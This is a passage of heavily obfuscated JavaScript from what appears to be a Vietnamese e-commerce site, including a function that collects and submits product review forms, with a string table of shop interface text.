e4)],_0x2e06d4[_0x2ebb81(0xa1c,0xdb1,0x1083,0x4c3,0x5be)])?_0x5c2973+=_0x2e06d4[_0x409a74(0x986,0x9eb,0xed0,0x1120,0xed6)]:_0x455b10+=_0x2e06d4[_0x4b91f6(0xbe0,0x94e,0xad8,0xa53,0x5ca)](_0x2e06d4[_0x5d308f(-0x3b0,-0x360,0x7b3,0x68b,0x35b)](_0x2e06d4[_0x409a74(0xa2f,0x30c,0x4d9,0x816,0x4fd)],_0x42a511),_0x2e06d4[_0x4b91f6(0x303,-0x116,0x28a,-0x1df,-0x2a2)]));if(_0x2e06d4[_0x409a74(0xb9f,0xc,0x681,0x9bc,0xa45)](_0x5c2973,'')){if(_0x2e06d4[_0x5d308f(0x54e,-0x16f,0x6ff,0x773,0x36c)](_0x2e06d4[_0x5d308f(0x2e,0x59e,-0x3cc,-0x1e5,-0x17)],_0x2e06d4[_0x2ebb81(0x387,0x3dc,0x5b5,0x54a,0x949)]))xvLYSP[_0x2ebb81(0x95d,0xb7f,0x6f3,0x3b4,0x4d6)](_0x2d2ada);else return!![];}else{if(_0x2e06d4[_0x2ebb81(0x4af,-0x19,0x1d4,0xb7e,0x54)](_0x2e06d4[_0x4b91f6(0x645,0xb4e,0x73b,0xb71,0x8ef)],_0x2e06d4[_0x2ebb81(0x5bf,0xc7c,0x2e2,0x8dd,0xab8)]))return Swal[_0x5d308f(0x83c,0x8d1,0x1ce,-0x4ac,0x26f)](_0x2e06d4[_0x409a74(0x1249,0xbde,0xf47,0x1288,0xf07)],_0x5c2973,_0x2e06d4[_0x19fe81(0x3c9,-0x83,0x573,-0x17b,0x9c)]),![];else _0x2e06d4[_0x2ebb81(0x6c0,0xb6f,0x3e2,0x541,0x78b)](_0x2e06d4[_0x4b91f6(0xbec,0x317,0x7e5,0x35c,0xa81)](_0x34632b,_0x8b7217)[_0x5d308f(-0x119,0xad0,0x3a1,-0x222,0x3af)+_0x5d308f(-0xde,0x48b,-0xd4,0x55f,0x5d8)](_0x2e06d4[_0x19fe81(0xe7,0x16e,0x39d,0x2ac,0x879)]),!![])?_0x2e06d4[_0x4b91f6(0x6bc,0x6ff,0x175,0x25c,0x150)](_0x334323,_0xf03d06)[_0x409a74(0x15f3,0x1432,0xfcc,0x1185,0x1062)+'d'](_0x2e06d4[_0x5d308f(0xa5c,0x7dc,0x8d3,0x673,0x819)](_0x2e06d4[_0x2ebb81(0x1e8,0x39b,-0xe7,0x797,-0xe1)](_0x2e06d4[_0x409a74(0x4e3,0xe77,0xb6a,0xed7,0xd9f)],_0x1d6483),_0x2e06d4[_0x4b91f6(0x437,-0x300,0x34d,0x61a,0x419)])):_0x2e06d4[_0x5d308f(0xbac,0x451,0x833,0xafe,0x526)](_0x41e10a,_0x2d6606)[_0x409a74(0xc97,0xe5f,0xfcc,0x14f2,0xe10)+'d'](_0x40860b);}}function postReview2020(_0x3d41a6,_0x1566a5){var _0x1a238d={'IKffZ':function(_0x367f32,_0x2d16fc){return _0x367f32(_0x2d16fc);},'ZDcNK':function(_0x5d30df,_0x1a1bb3){return _0x5d30df+_0x1a1bb3;},'FaHaN':_0x433d55(0x8f8,0x14ec,0xb13,0xf8e,0xc18)+_0x433d55(0xd19,0xcb7,0x120c,0xbcc,0xbcc)+_0x40626d(0x101f,0xb66,0x9e2,0xfe6,0x1131)+_0xd37c8(-0x2ff,0x449,0x740,0x3c7,0x88f)+_0xd37c8(-0x3a,0x80,0x2a8,0x19,-0x24)+_0x40626d(0x5dd,0x711,0xc18,0x596,0x73c)+_0x2d58cb(0x461,0x57e,0x82b,0x7b8,0x36f)+'>','pamKZ':_0x2d58cb(0x754,-0x32f,0x855,0x671,0x3d5)+'>','XavaH':function(_0x2f0dda,_0x44972c){return _0x2f0dda!==_0x44972c;},'kycGB':_0xd37c8(0x657,0x4d9,0x56d,0xae7,0xfd7),'zwwuQ':_0xd37c8(0x878,0xc64,0x66a,0x61e,0x799),'lHpQw':_0x40626d(0xc94,0xb29,0x116a,0xa2a,0xbd7)+_0x2d58cb(-0x431,-0x76c,-0x5c8,-0x5b5,-0x10c),'fQuWW':_0x433d55(0x917,0x343,-0xb8,0x488,0x5ab)+_0x40626d(0x7d3,0xccc,0xcdb,0x100d,0xdbd)+_0x40626d(0x7c9,0x76b,0x17c,0xd00,0x9e0)+_0xd37c8(-0x260,0x9ea,0x98a,0x4d2,0xdc)+_0x433d55(0x1016,0xd03,0x510,0xb7d,0x944)+_0x40626d(0xc29,0xbad,0x67d,0xd29,0xe2e)+'!','jNbRL':_0xd37c8(0x41a,0x7cd,0x200,0x5a8,0x5e1)+'ss','WsxID':function(_0x5d86cd,_0x4dd95a){return _0x5d86cd==_0x4dd95a;},'rbMZz':function(_0x127bf0){return _0x127bf0();},'HpVGH':_0x56dcad(0xaef,0x918,0xed1,0xe33,0x117c)+_0x2d58cb(0x72b,0xd93,0xd8e,0x2c6,0x946)+_0x433d55(0x1322,0x1468,0x15fb,0xfff,0xbce)+_0x40626d(0x96c,0x838,0x69f,0xf46,0xc8c),'bBoOi':_0x40626d(0xf50,0xf58,0xc6f,0x1678,0x1325)+_0x56dcad(0xafe,0x1420,0x156d,0xea9,0xe40)+_0x56dcad(0x92d,0x45f,0xcf8,0xa09,0xf6f)+_0x2d58cb(0xbf4,0x5b4,0x1e8,0xeef,0x905),'SYjqo':_0x2d58cb(0xe31,0xb60,0xcc3,0x6e7,0x8d0)+_0x2d58cb(0xf8a,0x63b,0x28f,0xff8,0x946)+_0xd37c8(-0x485,0x391,0x58c,0xc8,0x60a)+_0x56dcad(0x58d,0x834,0xb9e,0xaca,0xabc),'DzNkx':_0x56dcad(0x750,0xc91,0xdf9,0xe33,0x1235)+_0x56dcad(0x13aa,0x933,0x157c,0xea9,0x1130)+_0x40626d(0xa11,0xb06,0x733,0xba9,0x80a)+_0x40626d(0xed4,0x856,0x389,0x9f7,0x9c6)+'_0','wjUqB':_0x56dcad(0xc75,0x146f,0x1377,0xe33,0x909)+_0x56dcad(0x12fd,0xe55,0x1503,0xea9,0x11cf)+_0x40626d(0x3d4,0xaeb,0x43b,0xad0,0x1000)+_0x56dcad(0xfb4,0xfac,0xdb1,0x1198,0x1707),'fvyOQ':function(_0x16587b,_0x46780c){return _0x16587b(_0x46780c);},'RdEDd':function(_0x522b04,_0x144609){return _0x522b04(_0x144609);},'UprId':_0x56dcad(0xc5a,0xfb7,0x1181,0x1081,0x177f)+_0x56dcad(0x9a4,0x12d0,0x1231,0xc67,0x767)+_0x56dcad(0xe94,0xa86,0x6c2,0x854,0x63e)+_0x56dcad(0x158f,0x14a4,0xe75,0x1194,0x105f)+_0x2d58cb(0x986,0xd8f,0xbec,0x553,0xb1a)+_0x56dcad(0xd96,0x8a3,0xdc4,0xce9,0x1008),'hOKhf':function(_0x2b6f3f,_0x455cd9){return _0x2b6f3f(_0x455cd9);},'KkknW':_0x40626d(0xe4e,0xdbc,0xe8a,0x1191,0xffe)+_0xd37c8(-0x133,-0x11f,0x52d,0x72,-0x19b)+_0x433d55(0x6a4,0x538,0x98b,0x705,0x131),'OUiGd':_0x433d55(0x762,0xe74,0x545,0xb2f,0x5b6)+_0x433d55(0x816,0xa43,0x7ad,0x8da,0x4ff)+_0xd37c8(0x472,0xba1,0x7a6,0x762,0x3e2),'CercC':_0x433d55(0xca1,0x1045,0x1257,0xb2f,0xada)+_0xd37c8(0xa44,0xf79,0x9fa,0x97f,0x8c7)+_0xd37c8(0x32c,-0x59,0x826,0x326,0x63d)+_0x56dcad(0xf4a,0x170c,0xa88,0xfe0,0x12d0)+'0','RunMg':function(_0x3225fe,_0x4964db){return _0x3225fe(_0x4964db);},'Ccrki':_0x2d58cb(0x209,0xc94,0x163,0x1fd,0x734)+_0x56dcad(0xa51,0x17f,0x80f,0x7cd,0xc0b)+_0x433d55(0x11b5,0xf8b,0xbe2,0xe78,0xdd3)+'0','sqTnj':function(_0x12f0d1,_0x3da327){return _0x12f0d1+_0x3da327;},'SmrSh':function(_0x21dc38,_0x21ffd9){return _0x21dc38+_0x21ffd9;},'hKSjd':_0xd37c8(0x373,0x8d2,0x8b6,0x576,0x48a)+_0x40626d(0x165c,0xf93,0x14c6,0x953,0x12c4)+'\x20','upKaS':_0x40626d(0xdc1,0x10d7,0xb68,0xe05,0xf11)+_0x56dcad(0x12e4,0x1238,0xc29,0xfec,0xde5)+_0x2d58cb(0xa5b,-0x241,0xa9d,0x12,0x372),'FQvLH':_0xd37c8(0xf50,0x6cf,0xe3a,0x98c,0x83c)+'w','DvgpL':_0x56dcad(0x1021,0x12aa,0x647,0xc46,0x9ee),'MxwHw':_0x56dcad(0xd37,0xa00,0x592,0x9b3,0x527)};if(_0x1a238d[_0x56dcad(0x8ae,0xd86,0x72f,0x83b,0x698)](_0x1a238d[_0x433d55(0x9d7,0x2ff,0x5a9,0x9b1,0x9d5)](check_form_review),![]))return![];var _0x5bfd9=document[_0x56dcad(0x1187,0x131e,0x1478,0xf24,0x12f4)+_0x40626d(0xaa8,0xa13,0x83b,0xa05,0x6d7)+_0x433d55(0x600,0xb11,0x12e,0x4ee,0xb56)](_0x1a238d[_0x56dcad(0xb36,0xbb7,0xe26,0xafc,0xf4f)])[_0x433d55(0x37e,0xae8,0x780,0x3f1,-0x328)],_0x3c34a5=document[_0x2d58cb(0x3a4,0x4c4,0x5de,0xd0f,0x9c1)+_0x433d55(0x56d,0x170,0xb8a,0x786,0x7eb)+_0x40626d(0x415,0x77b,0x1c2,0x567,0x68e)](_0x1a238d[_0xd37c8(0xaea,-0x12f,0x89b,0x40b,0x9f3)])[_0x433d55(0x29c,0x3ff,-0xaf,0x3f1,0xec)];function _0x56dcad(_0xf38137,_0x528299,_0x562944,_0x20e8d4,_0x5bb3d7){return _0x27d942(_0x20e8d4-0x417,_0x528299-0x104,_0x528299,_0x20e8d4-0x107,_0x5bb3d7-0x97);}var _0x197f47=document[_0x2d58cb(0x3f2,0x8c7,0xed2,0xaa5,0x9c1)+_0x56dcad(0x91a,0x6b6,0x9fa,0x8ee,0x5fd)+_0x2d58cb(-0xd7,0x261,0x27b,0x440,0xf3)](_0x1a238d[_0x56dcad(0x984,0xc34,0x6d0,0xa1c,0xb99)])[_0xd37c8(0x2a3,0x47c,0x495,0xb2,-0xcd)],_0x38aa6d=document[_0xd37c8(0x4f0,0x999,0x917,0xa7d,0x6c9)+_0xd37c8(-0x161,0x51,-0x1c8,0x447,0x12e)+_0x433d55(0x92e,0xfb,0x74,0x4ee,0xabd)](_0x1a238d[_0x40626d(0xe5c,0xa7e,0x1128,0xca8,0x89b)])[_0xd37c8(-0x37b,-0x468,-0x8d,0xb2,0x78a)],_0x1bf474=document[_0x56dcad(0x1635,0x1478,0x13c2,0xf24,0x924)+_0x2d58cb(-0x336,-0x112,-0x73,-0x135,0x38b)+_0xd37c8(-0xa1,-0x161,0x6a8,0x1af,-0x4eb)](_0x1a238d[_0x56dcad(0xc06,0x299,0xb2e,0x5d4,0x15e)])[_0x56dcad(0xc1e,0xb5e,0x43d,0x559,0xbc8)],_0x3d1760=_0x1a238d[_0x2d58cb(0x1320,0x6c6,0x75c,0xdc3,0xc64)](parseInt,_0x1a238d[_0x2d58cb(0x10c8,0xa1a,0xd6b,0x359,0xa25)]($,_0x1a238d[_0x56dcad(0xa91,0x501,0xa8d,0x4f6,0x164)])[_0x2d58cb(0x735,0x588,0xe9d,0xa38,0xaf7)]());function _0x40626d(_0x449a3e,_0xe99bc5,_0x5c837e,_0x33c927,_0xa16782){return _0x309c68(_0x449a3e-0x84,_0xe99bc5-0x74,_0x5c837e-0xbb,_0xe99bc5-0x88,_0xa16782);}var _0x8e96b2=_0x1a238d[_0x433d55(0x76d,0xc1a,0x741,0xbc9,0x11d0)]($,_0x1a238d[_0x56dcad(0x60f,0x606,0xa99,0xd07,0xd64)])[_0x2d58cb(0x1081,0x1211,0x110e,0x40b,0xaf7)](),_0x2b648f=_0x1a238d[_0x2d58cb(0x830,0x237,0x809,0x2b2,0x2d6)]($,_0x1a238d[_0x56dcad(0x764,0x311,0x786,0x85e,0x571)])[_0x2d58cb(0xdb7,0xa35,0x3f7,0x950,0xaf7)]();function _0x433d55(_0x2c8fee,_0x4910a8,_0x204f7a,_0x1ae6f5,_0x1bc832){return _0x27d942(_0x1ae6f5-0x2af,_0x4910a8-0x1f2,_0x1bc832,_0x1ae6f5-0xe5,_0x1bc832-0x1a5);}var _0x17cac4=_0x1a238d[_0xd37c8(0xfa9,0xce3,0x878,0xae1,0x10d5)]($,_0x1a238d[_0x433d55(0x35e,-0xa7,-0x342,0x3a1,0xa7c)])[_0x433d55(0x14b5,0x107d,0x12a5,0xef2,0x12b4)](),_0xeaff9d=_0x1a238d[_0x56dcad(0x1257,0x11bb,0x15bb,0xf9c,0x148c)]($,_0x1a238d[_0x433d55(0x6da,0x13d0,0xb3a,0xd4b,0xd43)])[_0xd37c8(0x8a6,0x124d,0x7e8,0xbb3,0x600)]();function _0x2d58cb(_0x120715,_0x4020c3,_0x38e56d,_0x3acf24,_0x13efb9){return _0x2141b2(_0x120715-0x19e,_0x3acf24,_0x13efb9- -0x650,_0x3acf24-0x42,_0x13efb9-0xd4);}var _0x74be3d={'item_type':_0x8e96b2,'item_id':_0x2b648f,'reply_to':_0x1566a5,'item_title':_0x17cac4,'user_email':_0x3c34a5,'user_name':_0x1a238d[_0xd37c8(0xd22,0x60c,0x603,0x8ad,0xc02)](_0x1a238d[_0x2d58cb(0x89b,0x145,0xbf9,0x2b0,0x866)](_0x5bfd9,_0x1a238d[_0x40626d(0xc1c,0x4f8,0x2dd,-0x5d,0x1c1)]),_0x197f47),'user_avatar':'','user_note':'','rate':_0x3d1760,'title':_0xeaff9d,'content':_0x38aa6d,'captcha':_0x1bf474},_0x2df987=_0x1a238d[_0xd37c8(0x246,0x38e,0x866,0x875,0x7b4)],_0x31f207={};_0x31f207[_0x2d58cb(0xe6,0x8b,0xb38,0x9f7,0x63e)+'n']=_0x1a238d[_0x2d58cb(0xbdc,0xaa1,0xd5b,0x11b4,0xc5c)],_0x31f207[_0x433d55(0x54f,0x5c5,0x841,0xa39,0x38a)+_0x433d55(0xbe8,0x55e,0x647,0xc37,0x973)+'e']=_0x1a238d[_0xd37c8(-0x3ac,0x26d,-0xa4,0x357,-0xda)],_0x31f207[_0x40626d(0xd53,0xc38,0x11a2,0x86f,0xc6b)]=_0x1a238d[_0x56dcad(0x1794,0xfa8,0xc9c,0x110c,0x179c)];function _0xd37c8(_0x430bed,_0x2120ff,_0xe18299,_0x5519e6,_0x1ee79a){return _0x151c7b(_0x430bed-0x8c,_0x5519e6- -0x2a0,_0xe18299-0x58,_0x5519e6-0x165,_0xe18299);}_0x31f207[_0x56dcad(0x103a,0x9d9,0xbcf,0x10f9,0x1019)+_0x56dcad(0x164c,0x1198,0x1453,0x1093,0x17b9)]=_0x74be3d,$[_0x2d58cb(0x563,0xfd7,0x732,0xf0e,0xb30)](_0x2df987,_0x31f207,function(_0x49dc2b){function _0x257e89(_0xb34ff2,_0x11dff1,_0x45868d,_0x348603,_0x349e6d){return _0x56dcad(_0xb34ff2-0x4b,_0x45868d,_0x45868d-0xf1,_0x11dff1- -0x4fa,_0x349e6d-0x22);}function _0x37d8e1(_0x45003d,_0x410b0b,_0x496d44,_0x261917,_0x146945){return _0x433d55(_0x45003d-0xb5,_0x410b0b-0x10b,_0x496d44-0x1e5,_0x496d44- -0x3d6,_0x45003d);}function _0x5e8524(_0x9cd5fa,_0x4aeee2,_0x40cd7d,_0x45593f,_0x6cc391){return _0x2d58cb(_0x9cd5fa-0x170,_0x4aeee2-0x12b,_0x40cd7d-0xe2,_0x4aeee2,_0x9cd5fa-0x294);}function _0x46a4e6(_0x342d8f,_0x561962,_0x528ced,_0x1de8fd,_0xa9aba9){return _0x2d58cb(_0x342d8f-0x1dd,_0x561962-0xc6,_0x528ced-0x3,_0x561962,_0x1de8fd-0x1db);}var _0x312701={'EclOc':function(_0x5daaa7,_0x2f6398){function _0xb1513d(_0x393493,_0x2e361e,_0x9d265d,_0x54f0e9,_0x3406fa){return _0x4025(_0x54f0e9-0x14,_0x3406fa);}return _0x1a238d[_0xb1513d(0x684,0xab,0xd3d,0x663,-0x6a)](_0x5daaa7,_0x2f6398);},'MWgfY':function(_0x47e34f,_0x1f41e1){function _0x23cf11(_0x4bac54,_0x554cf8,_0x4cd497,_0x17af4b,_0xd4b1d3){return _0x4025(_0x4cd497- -0x160,_0x4bac54);}return _0x1a238d[_0x23cf11(0x8da,0x8d9,0x89a,0x5f9,0x1b0)](_0x47e34f,_0x1f41e1);},'msMeg':_0x1a238d[_0x257e89(0x766,0x614,0x6e5,0x236,0x369)],'Uedla':_0x1a238d[_0x257e89(-0xd3,0x561,0x2f6,0x8a3,0xbfe)]};function _0x1e665a(_0x4dc404,_0x3c96c4,_0x2adaf3,_0x29838e,_0x1b0027){return _0x56dcad(_0x4dc404-0xd5,_0x3c96c4,_0x2adaf3-0x179,_0x29838e- -0x280,_0x1b0027-0x161);}_0x1a238d[_0x37d8e1(0xc15,0x37e,0x4e4,0x594,0x160)](_0x1a238d[_0x1e665a(0xae7,0x1076,0x9b0,0xad1,0x118d)],_0x1a238d[_0x257e89(0xc63,0x6bc,0xaa2,0xa30,0x2c)])?(Swal[_0x46a4e6(0x63,-0x169,0x127,0x3eb,0x317)](_0x1a238d[_0x257e89(0xa20,0x7ba,0x496,0x103,0xa4a)],_0x1a238d[_0x5e8524(0x1f9,0x60,-0x1b9,0x25a,-0x333)],_0x1a238d[_0x46a4e6(0x1193,0x59a,0xc15,0xbb7,0xe91)]),location[_0x1e665a(-0x4d3,0xd0,-0x15,0x1b3,-0x555)+'d']()):_0x312701[_0x257e89(0x317,0x6a8,0xaf0,0x64d,0x1fd)](_0x260f37,_0x5d42e6)[_0x5e8524(0xe15,0x979,0x1297,0xa65,0x99c)+'d'](_0x312701[_0x46a4e6(0x10ab,0x1148,0xb45,0xdfa,0x13ce)](_0x312701[_0x257e89(0xf0e,0xc88,0x646,0x12e9,0x761)](_0x312701[_0x46a4e6(0xb35,0x69a,0x3bc,0x666,-0xa4)],_0x25ab94),_0x312701[_0x37d8e1(0x705,0xce3,0xb18,0xc0f,0xa59)]));});}function _0x46b1(){var _0xcdec09=['ZSGdc','khGMe','JYjxB','dPpvn','g\x22><i','DLNmS','fOsVM','xqtzk','NmJGd','new-p','IdxzK','5PULtwM','dWEsh','kjJxs','ULJQA','YHdus','GsByg','fCHNr','HrLrD','BBXUd','clpmb','MCcUk','MWgfY','ghbMe','PAVfo','cXWfu','pTSrN','activ','-pro\x22','ass=\x22','rTYbm','nctio','x_ema','WNpHo','to__','tion=','DXiYr','0|3|4','yvytd','LpSuX','\x20inpu','PjUeF','cAAPA','cYDvI','p_0','MwhLC','ohNhj','yQfvD','pageX','oFpnc','pehNd','ctNam','nTXVZ','#scat','custo','BYmRh','Vrbxf','Rklrb','chor','LpEkJ','paDel','cHGUx','jvPek','catLI','XtHtA','HjlRY','mmnUc','mBeJC','FWxJN','fGonT','tWaYR','ef=\x22','rupXG','ring','njJNz','ndNzR','iWQFs','AgSTF','0|1|2','aMTrh','ảy\x20ra','FfyKo','MEBqT','FQvLH','kydGS','AehdF','rPnrI','wPGLS','DPxgC','ceQgn','pLJVc','fvyOQ','zPTyi','me\x20li','\x0a\x09\x09\x09\x09','ftWnc','JhgSf','on\x20va','ZOQoZ','XMoSn','DNDrD','eTtfL','Ldifq','QUAkU','lzpix','APTCH','\x20\x20\x20<a','oTKML','alGmG','tMrko','rJtmU','ozdgm','ct_me','fWdiP','agmjb','bxKrO','znrMP','\x09<div','ewsho','hành\x20','DYnIX','NhWYU','Tpavq','BdRlB','Ipnot','ct-fo','onten','oKMCN','gToPr','msjqo','[Đã\x20b','wRoia','--rig','es-op','pxEPm','rzoAA','l_pop','wfvCt','ry&ac','aNAww','EIzQw','EKibt','6|4|1',';\x27\x20cl','4|3|1','IHXuX','CRZHT','XHSSx','HrWxx','moaRo','lhOYb','WvMhg','-low-','dKWzh','excep','DzBos','NyXDp','ctSum','XnWRb','gger','rhGKw','fgtlu','fBRuw','SRhLM','IzOjt','AVyZf','QDvYF','oblac','AMvlq','avasc','FmOoE','t\x20nam','lxNEk','YPHHq','ceil','xXnhM','eYFRj','aQAGh','giacu','\x20tên\x0a','RSijb','uWNTr','FDCaf','hàng<','KTIDP','KZSnZ','ncXMW','oại\x20k','ince&','AIGxT','ZqHaC','\x20nhập','AMgPk','__bot','lNvnM','em__b','AiEcE','|0|6|','xngcC','EFetl','esbws','zIRjy','n>\x20','bfirK','ClMQv','hKSjd','QqpnP','0-9a-','jzyHV','hIuRG','bPYuH','[name','hEMpe','wLnQh','aptch','ct_na','hưa\x20n','WnNJH','cRObp','jqKcn','jibAc','pRryE','count','nvfvk','cqewL','SYIuG','jFjMH','NwjYm','0\x22></','zMKFF','DXptH','IjyJC','tPric','n-dis','jZtRG','.grou','EYQgh','kzBYW','zRNxV','&acti','tvytV','sCMze','$1.','QDcSm','nunkp','PjvuF','jgUcA','GFfLD','objec','YmnbS','WPfWU','XRKPc','busEV','twDnX','fmHOr','YDUZw','XLpSC','</spa','mHoZT','JxiPN','-cont','OjDbf','VJroe','ZgnLc','lastI','yupbR','EZmdD','MqJTb','OIleq','GUWtW','YGMvY','dTXTy','GZRMk','FcwNU','vXWMj','=\x22lis','Mvvmt','ids','Z_$][','owful','dlzQv','wayEI','Objec',')</sp','IhaFM','n></d','dWIIb','undef','h\x20côn','MBues','8233047wiatUT','rict-','rea','CeDFW','RPtzw','hNwhb','brbVb','jpATD','yVIRZ','AVFpu','SZkCH','reloa','name','JPJcD','eUgZp','ivncF','vcDzv','i>\x0a\x20\x20','html','VSlbS','BxFPR','JhMWG','klrho','bPhHU','JhqPk','HrsjE','yPHCA','lQSTL','azBmW','3|2|4','dPXha','add','ct_em','ohBDq','uQmbq','iện\x20t','TbrAJ','ElZSg','eAJFY','yMMHK','pCcvI','zJEQA','3|2|1','lPbuS','npJTn','ructo','lLhKH','\x20báo!','HTYRw','SkpSD','NpGny','HqTQi','uFLXb','GADwG','MVdNn','bel><','gồm\x20V','aBkBd','ubYKn','aWrOB','ia-hi','=opti','Bmuqd','OXYfR','bUVrC','zwQbh','IRTLg','eDTYk','vFtAm','nZkBL','FwQCx','AqBTs','form','KreYP','vMpll','judhG','fHALB','jMUii','GIaiO','info','ss=\x22p','RczPw','1600','OpRXv','sUeQJ','NNHUN','KGYBO','Đã\x20th','BLJbY','parag','find','rame','r-con','PqYut','MOfYf','IIYpa','pStjS','ZagVe','yProd','ZuUUP','tem__','Liên\x20','DvScw','KSSjq','TuQXL','KsuGz','-n-im','NDGPO','kEEfq','ngiza','ZAVPa','BPTXl','\x20khuy','ozYwQ','usel','QWfoD','AFMya','JzyBM','UIyVi','uuRyh','Ubybb','LddsY','exxIm','fMLWY','be\x20if','ZhHQe','.sodi','TjqlM','MQhKO','EtjTZ','FKrMH','XonaE','RScsq','JwMXy','dddlL','CXAIW','fzrwG','ind_t','ZclaY','TCHYe','#dist','CEckQ','le-na','MwpwI','=cart','item-','OktEW','NDZWK','\x20flex','qtHYH','elXup','wscvy','usel\x20','LEsqK','SiSIi','djnWu','Epsgt','HmRZe','UQqKd','HEZzr','fQuWW','liooi','plfhd','hvIfH','KobNW','RhVjW','lass=','KSyLd','rIfVk','tion','MZfRy','TVkKC','XxFBl','rFNdE','|5|10','fTKbL','xvlsY','òng\x20n','mKfSH','hách\x20','ngxBK','rmShn',',\x20vui','VgaZI','AblHg','yYrlh','JLOVY','DQhdP','pvOzn','push','gZlAg','wxFty','zOMTM','cBydA','buyer','KPpwu','bZvcM','YmLDu','lpywW','JmPKy','KQJkV','bmLOD','DUjIe','PIZOO','BhsVL','eNGOY','UprId','0|2|4','jHVFq','RXKyx','OpCOB','YIxfc','nUrWn','HJwJq','zMJOf','dLDQb','PmiKs','KPSZJ','SRkRc','then','aDrsE','qbBAb','CZKVe','cLOZB','\x20</di','CercC','rgJBF','ovwnc','owlCa','JmKok','gpfoW','5\x22\x20sr','SNKLt','WWSLW','SDqPq','mon','UhTQj','ht\x22\x20o','VloqV','igyEj','il-n-','_type','laiqz','MNdLt','ng</s','VrJkH','url','LSwXe','Whkue','RsEWW','Aasxq','QYPtz','FZGwe','yxVsA','aQbZx','crUBQ','rhXlA','EpPEA','DxhwS','Uzfsp','EtBlf','=\x22tit','isRea','tter','nstru','sNsKS','dxhbV','\x20.n-n','YIqxA','ADaYC','HPBJD','kzspG','HgLgO','buEEK','>\x0a\x20\x20\x20','srNBY','essxo','uQhAF','ng\x20ký','VjzSm','ll-di','roWHS','fbupg','JzXUI','RGOUl','BVrkG','kLebe','chang','large','DJlRM','diorn','eTUhm','wAcws','DdKqy','-hold','wwMrG','y-new','cct-l','san\x20s','BOnLO','|6|1|','aaqDl','ysQTO','swSLL','FqSke','value','|10|8','JhXYu','eAVGf','MZrjR','StEuU','QTxMX','CAURU','LNVUf','bepKz','er,\x20#','CHmyM','WtBeB','uqJnh','AWxdd','kahVS','xMlCU','hide','mienp','yewjt','xDnsz','MKmNv','ly_te','t\x22\x20ar','bVIIT','XSSyf','\x20giỏ\x20','BVjlT','KIaMR','ndexO','TonAQ','XWIEy','uppeN','DsMiq','QIjmi','\x22>-\x20G','JlHsc','VDfWA','MObnJ','|2|5|','mtLGE','IoOQB','.load','Wwako','ymFVy','MGXVR','n\x20hệ','hông\x20','jzjvP','iqTJU','>Hết\x20','gsusi','\x09\x09\x09</','1|3|4','o1pro','n><sp','DJfMG','vNziI','eply-','brdqS','ghRHl','ZbnVD','WkxtS','5|1','aOKCE','gkYOj','GjZlu','WcqFh','vzGAi','amZrA','qXqYD','KVrco','ll\x22>','mary','jhsck','IhtXp','OhRQc','post.','ItpUF','QxHGC','sZDTN','9|6|2','uyPro','GxWed','vRona','fdUyK','bgRNg','toLow','AGpsY','ieupi','bbDbs','HgSQn','xYERZ','ault','EGHop','Giá\x20b','Nfgei','rouse','zgCYT','NaGtU','ctIco','PuhNM','jkuxP','BdVpx','020\x22>','ZdrqR','|4|5|','Qpbfk','\x22\x20all','NPPus','xuvJX','jnDlx','wNvIH','wyMJE','CnBiW','t\x22><s','jNCsU','dSKQd','KDIjw','alOff','NphCV','QIArf','cart','wjUqB','on\x22><','lLWfX','yaGWs','NuxWn','DbVXU','RnUoJ','dXGsy','JzRNq','yrjze','WwcrM','wkalG','PYepG','xtCoQ','vMyoH','fCyjm','mIeDK','cqUdO','on1]','lnxWD','vCFJD','tGwNq','vbYpy','sDvfR','style','YSslB','Top','DgziU','Bạn\x20đ','WyRzj','nmmDa','h3>','acTwp','3|11|','strin','.isur','ome-l','eRajp','OGCsi','Xkbdg','qgluR','zUUsH','liPZQ','XQAZG','pZEcB','JTfSy','aUjcL','FERnH','MPdjg','GnWGJ','600','yHeBL','</sel','MGaIp','qhjnX','LJuwD','rchor','RzUZM','ahGud','\x20href','WQdfk','PNWIq','zoKHg','dChil','ZsIvL','rHvNJ','sWNDv','home','ypYCt','scoun','ct-li','Kdnml','Kucxo','bzkWX','\x20,0,1','PlicM','jslMF','mmary','MPzym','proto','icle-','RKljC','QmwNb','NZriw','iMJaQ','oZTpF','PAKht','OlQza','bFFVX','YJvsm','or-ne','lKhcv','ố\x20sản','unshi','=\x22p-c','span\x20','ro-bl','OIBEf','p-spe','ACMnW','\x20chưa','ập\x20ch','XmTcC','euHUC','jbgkw','myGKM','CvGxT','MKWhC','dMSst','MhZaw','jqmNR','ter','CtcLa','cVeyz','\x20đánh','messa','|0|2|','ejJYH','state','iRbBl','tent-','pnppJ','vpXTO','-sear','ZctUW','MfWIL','#cate','CGXbS','e)\x20{}','<br\x20/','ById','Mcdyu','obkzg','yJLaj','PiTim','sYOMq','|2|0|','ZtHza','ss=\x22t','__pro','dung\x0a','mULVH','upvmh','xFufI','#js-f','pWJPd','le-ct','ElYzz','Lucdp','EibGZ','xSkPe','RzEef','IlqFQ','ohYXK','n>\x0a\x09\x09','gBtfJ','ang.h','hezxO','UiDEM','DjpHW','giamo','XQNoe','Eenvj','xgWmJ','write','hàng!','_note','aSIfl','getJS','NOEek','lvgiN','irst-','UGmLs','SebPQ','Ullwy','nKVon','quant','wopEY','table','rlLSA','_toc\x20','RLnvN','=\x22tru','QKeuU','PyrMU','wmdxd','SrikN','|0|1|','ssage','zFdGn','jTpdZ','DigVz','NnWaC','fTucn','imJqB','LAAIj','=\x22jav','il\x20kh','ZgBDx','MRzVq','YWTbG','|2|8|','Ihskz','thuon','qOFFX','IbzKZ','Svehu','ekvnW','zyfuw','VgQoQ','oPMQl','IjhpL','GEzcn','scrol','BSCFX','Sdlzy','gCHhn','Forty','wBTlY','Slblr','y-old','SebMu','11|2|','.+</p','bfbwq','https','up\x22><','HcGmf','covhh','|2|0','view-','t\x22>Th','HaJgT','a-zA-','5|3|4','UNdNI','UVwOn','an>','vSitj','nitrg','LpYQg','qtddq','KCjiW','TNucl','kAVaB','rJWBY','lJTtQ','sKRzE','TQonZ','lWFFE','regis','ệm:\x20','HauQw','PMSLO','0|6','t-aja','WHZFI','ESGvY','utcRf','MALfa','RpqSC','jJTYb','bxvaf','VSKNI','rTpBq','__nam','#cont','\x20phẩm','zEmrQ','XXwhJ','Ajkyu','JyYzT','AcGMM','\x20clas','Xrugg','fdFzw','EiXCT','orlOA','n\x20tại','YwZUo','ASdXM','gxXAa','GAsgx','gName','bkUlb','BYAFE','OVBMT','ySdAc','NfODs','kQkWH','DeiXw','xuEfI','SzqqU','JeLWu','.item','UCmeT','|2|6|','\x27\x20id=','#stex','optio','QqkPz','1|5|3','QQzMM','KMwGj','PeDCO','keys','8|14','ZfHkD